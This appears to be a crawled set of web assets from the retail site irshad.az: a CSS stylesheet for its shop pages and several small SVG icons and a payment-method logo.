    bottom: 0;
    background-color: #40b659;
    transition: 0.4s;
    border-radius: 10rem;
}

.switch .toggle:before {
    position: absolute;
    content: "";
    height: 2.4rem;
    width: 2.4rem;
    left: 0.4rem;
    bottom: 0.4rem;
    background-color: #fff;
    transition: 0.4s;
    border-radius: 50%;
}

.switch .toggle.round {
    border-radius: 3.4rem;
}

.switch .toggle.round:before {
    border-radius: 50%;
}

.__jivoMobileButton {
    bottom: 80px !important;
}

html {
    box-sizing: border-box;
    height: 100%;
    position: relative;
    font-size: 62.5%;
}

@media (max-width: 1299px) {
    html {
        font-size: 55%;
    }
}

@media (max-width: 1180px) {
    html {
        font-size: 50%;
    }
}

@media (max-width: 991px) {
    html {
        font-size: 37%;
    }
}

#all_parts {
    flex: 1;
}

.container-fluid,
.container-lg,
.container-md,
.container-sm,
.container-xl,
.container-xxl {
    max-width: 1350px;
}

hr {
    margin: 0;
    border-color: #ecedf0;
}

svg.fill-auto *,
svg.fill-auto svg * {
    all: unset;
}

@media (max-width: 767px) {
    html {
        font-size: 50%;
    }

    #all_parts {
        margin-top: 126px;
    }

    .container-fluid,
    .container-lg,
    .container-md,
    .container-sm,
    .container-xl,
    .container-xxl {
        padding: 0 16px;
    }

    body.mobile_app_alert_open #all_parts {
        margin-top: 200px;
    }

    body.mobile_app_alert_open .header {
        margin-top: 68px;
    }

    body.mobile_app_alert_open .productDetails {
        margin-top: 10px !important;
    }
}

.form-control {
    border-radius: 0.8rem;
    background: #fff;
    border: 1px solid #e6e6e6;
    font-size: 1.4rem;
    padding: 1.4rem 2rem;
}

.old-price {
    color: #95979c;
    font-size: 1.3rem;
    font-weight: 600;
    line-height: 1.6rem;
    margin-bottom: 2px;
    text-decoration: line-through;
}

.new-price {
    color: #232d40;
    font-size: 2.1rem;
    line-height: 3.2rem;
    font-weight: 600;
}

.old-price-text {
    font-size: 1rem;
}

.old-price-text span {
    margin-left: 0.2rem;
    font-size: 1.25rem;
}

h2 a {
    opacity: 0.3;
    color: inherit;
    font-weight: inherit;
    display: inline-block;
    margin-right: 1rem;
}

h2 a.active {
    opacity: 1;
}

h2 a.active:hover {
    color: inherit;
}

.irshad-zest {
    background: #40b659;
    font-size: 1rem;
    position: relative;
    height: 0.8em;
}

.irshad-zest.visible:after,
.irshad-zest.visible:before {
    -webkit-animation: 2s forwards example;
    animation: 2s forwards example;
}

.irshad-zest:before {
    content: "";
    position: absolute;
    width: 2em;
    height: 2em;
    background: #fff;
    border-radius: 50%;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    z-index: 1;
}

.irshad-zest:after {
    content: "";
    position: absolute;
    background: #f6861f;
    right: 0;
    top: 0;
    bottom: 0;
}

@-webkit-keyframes example {
    from {
        left: 0;
    }

    to {
        left: 25%;
    }
}

@keyframes example {
    from {
        left: 0;
    }

    to {
        left: 25%;
    }
}

.breadcrumbs {
    justify-content: unset;
    font-size: 1.4rem;
    font-weight: 400;
    color: #232d40;
    margin-bottom: 1.2rem;
}

@media (max-width: 768px) {
    .breadcrumbs {
        font-size: 11px;
    }
}

.breadcrumbs li:before {
    content: "";
    width: 4px;
    height: 4px;
    border-radius: 50%;
    background: #95979c;
    display: inline-block;
    margin: 0 0.8rem 0.3rem;
}

.breadcrumbs li:first-child:before {
    display: none;
}

.breadcrumbs li a {
    color: #95979c;
}

.breadcrumbs__current-page:before {
    background: #232d40 !important;
}

.breadcrumbs img {
    display: none;
}

.breadcrumbs-open {
    display: none;
}

@media (max-width: 767px) {
    .breadcrumbs {
        flex-direction: column-reverse;
        align-items: flex-start;
        font-size: 13px;
        line-height: 20px;
        background: #fff;
        box-shadow: 0 5px 20px rgba(145, 152, 160, 0.2);
        border-radius: 4px;
        width: auto;
        padding: 11px;
        left: 5px;
        position: absolute;
        top: -11px;
        z-index: 11;
        transition: 0.3s linear;
        opacity: 0;
        pointer-events: none;
    }

    .breadcrumbs li {
        margin-bottom: 16px;
        color: #232d40;
    }

    .breadcrumbs li:first-child {
        margin-bottom: 0;
    }

    .breadcrumbs li:before {
        display: none;
    }

    .breadcrumbs li a {
        color: #232d40;
        font-weight: 500 !important;
    }

    input:checked+.breadcrumbs {
        opacity: 1;
        pointer-events: unset;
    }

    .breadcrumbs label,
    .breadcrumbs-open {
        font-size: 13px;
        line-height: 20px;
        color: #232d40;
        font-weight: 500;
        display: inline-block;
        cursor: pointer;
    }

    .breadcrumbs label img,
    .breadcrumbs-open img {
        margin-left: 6px;
        display: inline-block;
    }

    .breadcrumbs-open {
        margin-bottom: 12px;
    }
}

.page-notification {
    background: #7a38ce;
    text-align: center;
    color: #fff;
    padding: 1.2rem 0;
    font-size: 1.4rem;
    font-weight: 600;
    margin-bottom: 1.6rem;
}

.page-notification .container-fluid,
.page-notification .container-lg,
.page-notification .container-md,
.page-notification .container-sm,
.page-notification .container-xl,
.page-notification .container-xxl {
    position: relative;
}

.page-notification__close {
    cursor: pointer;
    position: absolute;
    right: 1.5rem;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    margin: 0;
    justify-content: center;
    width: 20px;
    height: 20px;
}

.page-notification__close i,
.page-notification__close i::after,
.page-notification__close i::before {
    display: block;
    width: 17px;
    height: 2px;
    background-color: #fff;
    outline: transparent solid 1px;
    transition-property: background-color, transform, -webkit-transform;
    transition-duration: 0.3s;
}

.page-notification__close i::after,
.page-notification__close i::before {
    position: absolute;
    content: "";
}

.page-notification__close i::before {
    top: -3px;
    -webkit-transform: translateY(3px) rotate(45deg);
    transform: translateY(3px) rotate(45deg);
}

.page-notification__close i::after {
    top: 3px;
    -webkit-transform: translateY(-3px) rotate(-45deg);
    transform: translateY(-3px) rotate(-45deg);
}

.page-notification__close i {
    position: relative;
    margin-top: 3px;
    margin-bottom: 3px;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    background-color: transparent;
}

.blur:after {
    content: "";
    position: fixed;
    top: 0;
    right: 0;
    left: 0;
    bottom: 0;
    background: rgba(0, 0, 0, 0.5);
    z-index: 10;
}

.loading-block {
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    position: fixed;
    z-index: 100;
    justify-content: center;
    background-color: rgba(255, 255, 255, 0.6);
    color: transparent;
}

@media (max-width: 767px) {
    .page-notification {
        text-align: left;
        padding: 12px 0;
        font-size: 13px;
    }

    .page-notification .container-fluid,
    .page-notification .container-lg,
    .page-notification .container-md,
    .page-notification .container-sm,
    .page-notification .container-xl,
    .page-notification .container-xxl {
        padding-right: 40px;
    }

    .page-notification__close {
        top: 0;
        -webkit-transform: unset;
        transform: unset;
    }

    .old-price {
        font-size: 13px !important;
        line-height: 16px !important;
    }

    .new-price {
        font-size: 22px !important;
        line-height: 28px !important;
    }

    .old-price-text {
        font-size: 10px;
    }

    .old-price-text span {
        font-size: 13px;
    }

    .loading-block svg {
        width: 130px;
    }
}

.mobile-tools {
    position: fixed;
    right: 0;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    z-index: 16;
}

.mobile-tools .btn-group {
    background-color: #fff;
    display: flex !important;
    flex-direction: column;
    padding: 15px;
    margin: 0;
    border-width: 1px;
}

.mobile-tools .btn-group .btn {
    padding: 0;
}

.mobile-tools .btn-group .btn-separator {
    -webkit-transform: rotate(90deg);
    transform: rotate(90deg);
    height: 4rem;
    margin: 0;
}

.new-popup.open {
    display: none !important;
}

.new-popup .row>* {
    display: block;
    margin: 0;
}

.new-popup p {
    font-size: 13px;
}

@media (max-width: 767px) {
    .new-popup.open {
        display: block !important;
    }

    .new-popup .calculator-popup {
        top: 50%;
        bottom: auto;
        -webkit-transform: translateY(-50%);
        transform: translateY(-50%);
    }

    .new-popup .form-group {
        margin-bottom: 20px;
    }
}

@-webkit-keyframes color_change {
    from {
        color: #232d40;
    }

    to {
        color: red;
    }
}

@keyframes color_change {
    from {
        color: #232d40;
    }

    to {
        color: red;
    }
}

@-webkit-keyframes color_change2 {
    from {
        -webkit-filter: brightness(0) saturate(100%) invert(0) sepia(5%) saturate(1%) hue-rotate(61deg) brightness(96%) contrast(101%);
        filter: brightness(0) saturate(100%) invert(0) sepia(5%) saturate(1%) hue-rotate(61deg) brightness(96%) contrast(101%);
    }

    to {
        -webkit-filter: brightness(0) saturate(100%) invert(14%) sepia(100%) saturate(5792%) hue-rotate(355deg) brightness(101%) contrast(117%);
        filter: brightness(0) saturate(100%) invert(14%) sepia(100%) saturate(5792%) hue-rotate(355deg) brightness(101%) contrast(117%);
    }
}

@keyframes color_change2 {
    from {
        -webkit-filter: brightness(0) saturate(100%) invert(0) sepia(5%) saturate(1%) hue-rotate(61deg) brightness(96%) contrast(101%);
        filter: brightness(0) saturate(100%) invert(0) sepia(5%) saturate(1%) hue-rotate(61deg) brightness(96%) contrast(101%);
    }

    to {
        -webkit-filter: brightness(0) saturate(100%) invert(14%) sepia(100%) saturate(5792%) hue-rotate(355deg) brightness(101%) contrast(117%);
        filter: brightness(0) saturate(100%) invert(14%) sepia(100%) saturate(5792%) hue-rotate(355deg) brightness(101%) contrast(117%);
    }
}

.animated {
    -webkit-animation: 0.8s infinite alternate color_change;
    animation: 0.8s infinite alternate color_change;
    font-weight: 600;
}

.top-btn {
    all: unset;
    position: absolute;
    top: 50%;
    right: 0;
    width: 35px;
    height: 35px;
    border: 2px solid #40b659;
    justify-content: center;
    text-align: center;
    cursor: pointer;
    -webkit-transform: translateY(-50%) rotate(180deg);
    transform: translateY(-50%) rotate(180deg);
    transition: 0.3s;
    background-color: #fff;
}

.top-btn img {
    -webkit-filter: brightness(0) saturate(100%) invert(55%) sepia(70%) saturate(405%) hue-rotate(81deg) brightness(95%) contrast(90%);
    filter: brightness(0) saturate(100%) invert(55%) sepia(70%) saturate(405%) hue-rotate(81deg) brightness(95%) contrast(90%);
}

.mobile_app_alert {
    display: none !important;
}

@media (max-width: 767px) {
    .mobile_app_alert {
        background-color: #f0f0f2;
        padding: 10px;
        align-items: center;
        position: fixed;
        top: 0;
        left: 0;
        right: 0;
        z-index: 30;
        display: none;
    }

    .mobile_app_alert.active {
        display: flex !important;
    }

    .mobile_app_alert__close {
        margin-right: 10px;
    }

    .mobile_app_alert__logo {
        border-radius: 10px;
        overflow: hidden;
        margin-right: 30px;
    }

    .mobile_app_alert__text p {
        font-size: 13px;
    }

    .mobile_app_alert__text span {
        font-size: 11px;
    }

    .mobile_app_alert__btn {
        margin-left: auto;
        padding: 8px;
        display: flex;
        align-items: center;
        justify-content: center;
        font-size: 13px;
        background-color: #40b659;
        color: #fff;
        border-radius: 6px;
    }
}

.carousel__button.is-next,
.carousel__button.is-prev {
    width: 5.6rem;
    height: 5.6rem;
    background-color: #fff;
    box-shadow: 0 33px 80px rgba(0, 0, 0, 0.05),
        0 9.94853px 24.1177px rgba(0, 0, 0, 0.0325794),
        0 4.13211px 10.0172px rgba(0, 0, 0, 0.025),
        0 1.4945px 3.62304px rgba(0, 0, 0, 0.0174206);
}

.carousel__button.is-next svg,
.carousel__button.is-prev svg {
    background-image: url(../images/svg-icons/arrow-left-large.svg);
    background-position: center;
    -webkit-filter: brightness(0) saturate(100%) invert(0) sepia(100%) saturate(7462%) hue-rotate(3deg) brightness(90%) contrast(108%);
    filter: brightness(0) saturate(100%) invert(0) sepia(100%) saturate(7462%) hue-rotate(3deg) brightness(90%) contrast(108%);
    background-repeat: no-repeat;
    width: 2.5rem;
    height: 2.5rem;
}

.carousel__button.is-next svg path,
.carousel__button.is-prev svg path {
    display: none;
}

.carousel__button.is-next {
    -webkit-transform: translateY(-50%) rotate(180deg);
    transform: translateY(-50%) rotate(180deg);
}

.apple img {
    width: 100%;
    height: 100%;
    -o-object-fit: contain;
    object-fit: contain;
    -o-object-position: top;
    object-position: top;
}

.apple__head {
    text-align: center;
    margin: 5rem 0;
}

.apple .btn {
    font-weight: 400;
    font-size: 2.1rem;
    line-height: 2.7rem;
    text-align: center;
    color: #89898d;
    padding: 1.1rem 5rem;
    border-radius: 81px;
    border: 1px solid #89898d;
    margin: 5rem auto 0;
    display: block;
    width: -webkit-max-content;
    width: -moz-max-content;
    width: max-content;
}

.apple__body {
    padding: 8rem 0;
    background: #f5f5f7;
    margin-bottom: -8.6rem;
}

.apple__body .container-fluid,
.apple__body .container-lg,
.apple__body .container-md,
.apple__body .container-sm,
.apple__body .container-xl,
.apple__body .container-xxl {
    margin-bottom: 4rem;
    border-radius: 16px;
    overflow: hidden;
}

.apple__items {
    margin-top: 4rem;
    background-color: #fff;
    border-radius: 16px;
    overflow: hidden;
    padding: 5rem 5rem 0;
}

.apple__items a {
    display: flex;
    align-items: center;
    width: -webkit-max-content;
    width: -moz-max-content;
    width: max-content;
    justify-content: center;
    margin: 0 auto;
    font-weight: 400;
    font-size: 2.1rem;
    line-height: 2.7rem;
    text-align: center;
    color: #89898d;
    gap: 10px;
}

.apple__items .row>* {
    margin-bottom: 4rem;
}

.apple__info {
    margin-top: 4rem;
    background-color: #fff;
    border-radius: 16px;
    overflow: hidden;
    padding: 0 5rem 5rem;
}

.apple__info .row>* {
    text-align: center;
}

.apple__info .row img {
    width: 35rem;
    height: 35rem;
}

.apple__info .row a {
    font-weight: 400;
    font-size: 2.1rem;
    line-height: 2.7rem;
    text-align: center;
    color: #06c;
    display: block;
}

.page-panner {
    margin-bottom: 2rem;
}

.page-panner__item {
    background-repeat: no-repeat;
    background-position: center;
    background-size: cover;
    padding: 3.4rem;
    display: flex;
    align-items: center;
    justify-content: center;
    border-radius: 12px;
    gap: 10rem;
}

.page-panner__title {
    color: var(--corporative-black, #232d40);
    font-size: 3.2rem;
    font-style: normal;
    font-weight: 700;
    line-height: 4rem;
    margin-bottom: 0;
}

.page-panner__time {
    display: flex;
}

.page-panner__time .separate {
    font-size: 4.8rem;
    font-style: normal;
    font-weight: 700;
    line-height: 4rem;
    display: inline-block;
    margin: 0 4px;
}

.page-panner__time__item {
    display: flex;
    flex-direction: column;
    gap: 1.2rem;
}

.page-panner__time__item:last-child time:after {
    display: none;
}

.page-panner__time__item time {
    color: var(--corporative-black, #232d40);
    font-size: 4.8rem;
    font-style: normal;
    font-weight: 700;
    line-height: 4rem;
    display: flex;
}

.page-panner__time__item span {
    color: var(--special-light-gray, #95979c);
    text-align: center;
    font-size: 1.4rem;
    font-style: normal;
    font-weight: 600;
    line-height: 2rem;
}

@media (max-width: 812px) {
    .page-panner__item {
        flex-direction: column;
        gap: 32px;
        background-position: right;
        text-align: center;
        padding: 24px;
    }

    .page-panner__title {
        font-size: 24px;
    }

    .page-panner__time__item span {
        font-size: 12px;
    }
}

.daily-statistics {
    z-index: 30;
    position: fixed;
    left: 2.4rem;
    bottom: 2.4rem;
    background-color: #f6861f;
    color: #fff;
    font-size: 1.4rem;
    font-weight: 400;
    padding: 8px 12px;
    border-radius: 8px;
    opacity: 0;
    visibility: hidden;
}

.daily-statistics.show {
    opacity: 1;
    visibility: visible;
}

.daily-statistics__close {
    position: absolute;
    right: -8px;
    top: -8px;
    background-color: #fff;
    width: 20px;
    height: 20px;
    display: flex;
    align-items: center;
    justify-content: center;
    border: 1px solid #232d40;
    color: #232d40;
    border-radius: 50%;
    padding: 0;
}

@media (max-width: 812px) {
    .daily-statistics {
        left: 16px;
        right: 16px;
        bottom: 100px;
        font-size: 14px;
    }
}

.product__label--dark-green {
    color: rgb(0, 128, 0) !important;
}

.countdown {
    margin-left: 0.5em;
}

@media (max-width: 767px) {
    body.mobile_app_alert_open .header {
        margin-top: 68px;
    }
}

.header__top__list__item__selected {
    display: flex;
    width: 150px;
    justify-content: center;
    align-items: center;
}

--- FILE ---
content_type: image/svg+xml
request_url: https://irshad.az/images/svg-icons/success.svg
body_size: -63
content:
<svg viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg"><circle cx="20" cy="20" r="19" stroke="#40B659" stroke-width="2"/><path fill-rule="evenodd" clip-rule="evenodd" d="M26 17.275L18.02 25 14 21.109l1.25-1.275 2.77 2.68L24.75 16 26 17.275z" fill="#40B659"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://storage.irshad.az/product-categories/2287/icons8-microwave-1.svg
body_size: 1125
content:
<svg width="50" height="50" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M3.88 9C2.30125 9 1 10.2822 1 11.8378V38.3243C1 39.88 2.30125 41.1622 3.88 41.1622H5.8V42.1081C5.8 43.1427 6.67 44 7.72 44H10.6C11.65 44 12.52 43.1427 12.52 42.1081V41.1622H37.48V42.1081C37.48 43.1427 38.35 44 39.4 44H42.28C43.33 44 44.2 43.1427 44.2 42.1081V41.1622H46.12C47.6987 41.1622 49 39.88 49 38.3243V11.8378C49 10.2822 47.6987 9 46.12 9H3.88ZM3.88 10.8919H46.12C46.66 10.8919 47.08 11.3057 47.08 11.8378V38.3243C47.08 38.8564 46.66 39.2703 46.12 39.2703H38.62C38.4925 39.2444 38.3575 39.2444 38.23 39.2703H6.94C6.8125 39.2444 6.6775 39.2444 6.55 39.2703H3.88C3.34 39.2703 2.92 38.8564 2.92 38.3243V11.8378C2.92 11.3057 3.34 10.8919 3.88 10.8919ZM5.8 13.7297V36.4324H39.4V13.7297H5.8ZM7.72 15.6216H37.48V34.5405H7.72V15.6216ZM43.24 16.5676C42.1787 16.5676 41.32 17.4137 41.32 18.4595C41.32 19.5052 42.1787 20.3514 43.24 20.3514C44.3012 20.3514 45.16 19.5052 45.16 18.4595C45.16 17.4137 44.3012 16.5676 43.24 16.5676ZM33.79 20.2922C33.5988 20.2885 33.4113 20.3403 33.25 20.44C33.25 20.44 28.8063 22.2432 26.08 22.2432C24.7187 22.2432 23.8 21.859 22.69 21.386C21.58 20.913 20.2637 20.3514 18.49 20.3514C14.9425 20.3514 11.14 22.3319 11.14 22.3319C10.66 22.561 10.4575 23.1301 10.69 23.603C10.9225 24.076 11.5 24.2755 11.98 24.0465C11.98 24.0465 15.7187 22.2432 18.49 22.2432C19.8775 22.2432 20.8037 22.6275 21.91 23.1005C23.0163 23.5735 24.325 24.1351 26.08 24.1351C29.5937 24.1351 34.03 22.1546 34.03 22.1546C34.4987 22.0363 34.8063 21.5929 34.7425 21.1199C34.6825 20.647 34.2738 20.2922 33.79 20.2922ZM43.24 23.1892C42.1787 23.1892 41.32 24.0354 41.32 25.0811C41.32 26.1268 42.1787 26.973 43.24 26.973C44.3012 26.973 45.16 26.1268 45.16 25.0811C45.16 24.0354 44.3012 23.1892 43.24 23.1892ZM33.79 25.9679C33.5988 25.9642 33.4113 26.0159 33.25 26.1157C33.25 26.1157 28.8063 27.9189 26.08 27.9189C24.7187 27.9189 23.8 27.5346 22.69 27.0617C21.58 26.5887 20.2637 26.027 18.49 26.027C14.9425 26.027 11.14 28.0076 11.14 28.0076C10.66 28.2367 10.4575 28.8057 10.69 29.2787C10.9225 29.7517 11.5 29.9512 11.98 29.7221C11.98 29.7221 15.7187 27.9189 18.49 27.9189C19.8775 27.9189 20.8037 28.3032 21.91 28.7762C23.0163 29.2492 24.325 29.8108 26.08 29.8108C29.5937 29.8108 34.03 27.8302 34.03 27.8302C34.4987 27.712 34.8063 27.2686 34.7425 26.7956C34.6825 26.3226 34.2738 25.9679 33.79 25.9679ZM43.24 29.8108C42.1787 29.8108 41.32 30.657 41.32 31.7027C41.32 32.7484 42.1787 33.5946 43.24 33.5946C44.3012 33.5946 45.16 32.7484 45.16 31.7027C45.16 30.657 44.3012 29.8108 43.24 29.8108ZM7.72 41.1622H10.6V42.1081H7.72V41.1622ZM39.4 41.1622H42.28V42.1081H39.4V41.1622Z" fill="#232D40"/>
<path d="M33.2502 20.44C33.4114 20.3403 33.5989 20.2885 33.7902 20.2922C34.2739 20.2922 34.6827 20.647 34.7427 21.1199C34.8064 21.5929 34.4989 22.0363 34.0302 22.1546C34.0302 22.1546 29.5939 24.1351 26.0802 24.1351C24.3301 24.1351 23.0237 23.5766 21.9195 23.1045L21.9102 23.1005C20.8039 22.6275 19.8777 22.2433 18.4902 22.2433C15.7189 22.2433 11.9802 24.0465 11.9802 24.0465C11.5002 24.2756 10.9227 24.076 10.6902 23.603C10.4577 23.1301 10.6602 22.561 11.1402 22.3319C11.1402 22.3319 14.9427 20.3514 18.4902 20.3514C20.2621 20.3514 21.5774 20.9118 22.6867 21.3845L22.6902 21.386C23.8002 21.859 24.7189 22.2433 26.0802 22.2433C28.8064 22.2433 33.2502 20.44 33.2502 20.44Z" fill="#40B659"/>
<path d="M33.2502 26.1157C33.4114 26.0159 33.5989 25.9642 33.7902 25.9679C34.2739 25.9679 34.6827 26.3226 34.7427 26.7956C34.8064 27.2686 34.4989 27.712 34.0302 27.8302C34.0302 27.8302 29.5939 29.8108 26.0802 29.8108C24.3301 29.8108 23.0237 29.2523 21.9195 28.7801L21.9102 28.7762C20.8039 28.3032 19.8777 27.9189 18.4902 27.9189C15.7189 27.9189 11.9802 29.7221 11.9802 29.7221C11.5002 29.9512 10.9227 29.7517 10.6902 29.2787C10.4577 28.8058 10.6602 28.2367 11.1402 28.0076C11.1402 28.0076 14.9427 26.027 18.4902 26.027C20.2621 26.027 21.5774 26.5875 22.6867 27.0602L22.6902 27.0617C23.8002 27.5346 24.7189 27.9189 26.0802 27.9189C28.8064 27.9189 33.2502 26.1157 33.2502 26.1157Z" fill="#40B659"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://irshad.az/images/svg-icons/arrow-bottom.svg
body_size: -239
content:
<svg viewBox="0 0 12 7" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.5 1L6 5.5 10.5 1" stroke="#232D40" stroke-width="1.5" stroke-linecap="round"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://storage.irshad.az/payment_methods/xWuJR3TdN3StWPnxU2O9Lv6g9Q498wwkLuQnaS3D.svg
body_size: 2172
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="80px" height="24px" viewBox="0 0 278 74" version="1.1">
<g id="surface1">
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(100%,39.215687%,0%);fill-opacity:1;" d="M 137.09375 66.886719 C 134.441406 68.8125 131.246094 70.46875 127.5 71.863281 C 123.753906 73.257812 119.296875 73.953125 114.128906 73.953125 C 104.183594 73.953125 96.644531 71.550781 91.507812 66.738281 C 86.371094 61.925781 83.804688 55.210938 83.804688 46.582031 L 83.804688 27.273438 C 83.804688 18.710938 86.4375 12.027344 91.707031 7.214844 C 96.976562 2.40625 104.449219 0 114.128906 0 C 118.304688 0 122.195312 0.546875 125.808594 1.640625 C 129.421875 2.738281 132.621094 4.214844 135.40625 6.070312 C 136.53125 6.800781 136.695312 7.699219 135.902344 8.757812 L 128.246094 20.601562 C 127.847656 21.265625 127.351562 21.597656 126.753906 21.597656 C 126.355469 21.597656 125.925781 21.464844 125.460938 21.199219 C 123.9375 20.273438 122.261719 19.574219 120.441406 19.109375 C 118.617188 18.648438 116.746094 18.414062 114.824219 18.414062 C 111.175781 18.414062 108.394531 19.359375 106.472656 21.25 C 104.546875 23.140625 103.589844 25.515625 103.589844 28.367188 L 103.589844 45.386719 C 103.589844 48.707031 104.546875 51.226562 106.472656 52.953125 C 108.394531 54.679688 111.042969 55.539062 114.425781 55.539062 C 116.679688 55.539062 118.832031 55.242188 120.886719 54.644531 C 122.941406 54.046875 124.832031 53.21875 126.554688 52.15625 C 127.019531 51.890625 127.449219 51.757812 127.847656 51.757812 C 128.378906 51.757812 128.84375 52.054688 129.238281 52.652344 L 136.996094 64.496094 C 137.789062 65.558594 137.824219 66.355469 137.09375 66.886719 Z M 11.867188 12.863281 L 11.871094 12.863281 C 15.195312 9.539062 18.730469 6.644531 22.375 4.183594 C 21.777344 2.128906 20.257812 1.394531 17.28125 1.394531 L 14.089844 1.394531 C 6.308594 1.394531 0 7.707031 0 15.5 L 0 28.589844 C 3.003906 23.113281 6.976562 17.761719 11.867188 12.863281 Z M 59.875 60.960938 C 54.226562 66.566406 47.988281 70.972656 41.660156 74.085938 C 49.578125 73.371094 56.820312 71.707031 63.265625 69.082031 C 68.074219 67.125 69.128906 65.320312 69.128906 60.355469 L 69.128906 49.460938 C 66.550781 53.449219 63.464844 57.328125 59.875 60.960938 Z M 60.527344 1.394531 L 63.71875 1.394531 C 67.773438 1.394531 69.128906 2.746094 69.128906 6.960938 L 69.128906 38.082031 C 66.265625 44.691406 61.867188 51.308594 56.078125 57.164062 C 49.457031 63.738281 41.859375 68.542969 34.402344 71.335938 C 27.078125 74.078125 18.8125 73.855469 12.132812 69.785156 C 4.046875 64.851562 0 56.046875 0 43.355469 L 0 42.949219 C 2.339844 34.050781 7.699219 24.632812 15.660156 16.660156 C 17.902344 14.417969 20.261719 12.386719 22.691406 10.570312 L 22.691406 42.601562 C 22.691406 50.125 26.898438 53.886719 35.464844 53.886719 C 38.921875 53.886719 42.226562 53.585938 45.382812 52.832031 C 46.136719 52.53125 46.4375 51.929688 46.4375 51.179688 L 46.4375 15.5 C 46.4375 7.707031 52.742188 1.394531 60.527344 1.394531 Z M 249.246094 51.257812 C 249.246094 55.507812 251.167969 57.628906 255.011719 57.628906 C 256.667969 57.628906 258.226562 57.367188 259.683594 56.832031 L 259.683594 35.832031 C 258.226562 35.300781 256.636719 35.035156 254.910156 35.035156 C 251.132812 35.035156 249.246094 37.160156 249.246094 41.40625 Z M 259.683594 3.382812 C 259.683594 2.058594 260.347656 1.394531 261.671875 1.394531 L 276.089844 1.394531 C 277.414062 1.394531 278.078125 2.058594 278.078125 3.382812 L 278.078125 67.980469 C 278.078125 69.109375 277.546875 69.871094 276.488281 70.269531 C 273.371094 71.398438 269.859375 72.296875 265.949219 72.957031 C 262.035156 73.621094 258.292969 73.953125 254.710938 73.953125 C 251.066406 73.953125 247.753906 73.371094 244.769531 72.210938 C 241.789062 71.050781 239.253906 69.457031 237.164062 67.433594 C 235.078125 65.410156 233.453125 62.972656 232.292969 60.117188 C 231.132812 57.265625 230.554688 54.144531 230.554688 50.761719 L 230.554688 41.902344 C 230.554688 38.386719 231.050781 35.234375 232.042969 32.449219 C 233.039062 29.660156 234.464844 27.289062 236.320312 25.332031 C 238.175781 23.375 240.410156 21.863281 243.03125 20.800781 C 245.648438 19.742188 248.550781 19.210938 251.730469 19.210938 C 253.121094 19.210938 254.546875 19.328125 256.003906 19.558594 C 257.460938 19.792969 258.691406 20.074219 259.683594 20.40625 Z M 197.058594 72.558594 C 195.730469 72.558594 195.070312 71.898438 195.070312 70.570312 L 195.070312 25.878906 C 195.070312 24.816406 195.53125 24.019531 196.460938 23.488281 C 202.160156 20.636719 208.554688 19.207031 215.648438 19.207031 C 217.042969 19.207031 218.484375 19.292969 219.972656 19.457031 C 221.464844 19.625 223.070312 19.871094 224.796875 20.203125 C 225.988281 20.46875 226.585938 21.199219 226.585938 22.394531 L 226.585938 33.441406 C 226.585938 34.835938 225.890625 35.433594 224.496094 35.234375 C 223.039062 35.035156 221.515625 34.933594 219.921875 34.933594 C 217.339844 34.933594 215.183594 35.300781 213.460938 36.03125 L 213.460938 70.570312 C 213.460938 71.894531 212.796875 72.558594 211.472656 72.558594 L 197.054688 72.558594 Z M 159.316406 55.636719 C 159.316406 58.359375 161.207031 59.71875 164.984375 59.71875 C 165.710938 59.71875 166.472656 59.6875 167.269531 59.621094 C 168.066406 59.554688 168.726562 59.457031 169.257812 59.320312 L 169.257812 52.554688 C 167.734375 52.222656 166.277344 52.054688 164.882812 52.054688 C 161.171875 52.054688 159.316406 53.25 159.316406 55.636719 Z M 143.804688 24.484375 C 146.125 23.089844 149.109375 21.863281 152.753906 20.800781 C 156.398438 19.742188 160.476562 19.210938 164.984375 19.210938 C 180.097656 19.210938 187.652344 27.207031 187.652344 43.195312 L 187.652344 69.074219 C 187.652344 70.269531 187.089844 71 185.960938 71.265625 C 182.714844 72.195312 179.199219 72.875 175.421875 73.304688 C 171.644531 73.738281 168.195312 73.953125 165.082031 73.953125 C 156.664062 73.953125 150.484375 72.425781 146.539062 69.375 C 142.59375 66.324219 140.625 61.976562 140.625 56.335938 C 140.625 51.359375 142.445312 47.59375 146.09375 45.039062 C 149.738281 42.484375 155.105469 41.207031 162.199219 41.207031 C 163.65625 41.207031 164.964844 41.257812 166.125 41.355469 C 167.285156 41.453125 168.328125 41.570312 169.257812 41.703125 L 169.257812 41.503906 C 169.257812 40.574219 169.160156 39.710938 168.960938 38.917969 C 168.761719 38.121094 168.414062 37.421875 167.914062 36.824219 C 167.417969 36.230469 166.722656 35.765625 165.828125 35.433594 C 164.933594 35.101562 163.757812 34.933594 162.296875 34.933594 C 160.375 34.933594 158.355469 35.152344 156.234375 35.582031 C 154.109375 36.015625 152.386719 36.5625 151.0625 37.222656 C 150.664062 37.421875 150.265625 37.523438 149.871094 37.523438 C 149.273438 37.523438 148.777344 37.191406 148.378906 36.527344 L 143.804688 26.871094 C 143.140625 25.746094 143.140625 24.949219 143.804688 24.484375 Z M 143.804688 24.484375 "/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://storage.irshad.az/payment_methods/kaCPQhMCWdBU9zU6yIdwSZqNFq54t39w2RL4QymD.svg
body_size: 433
content:
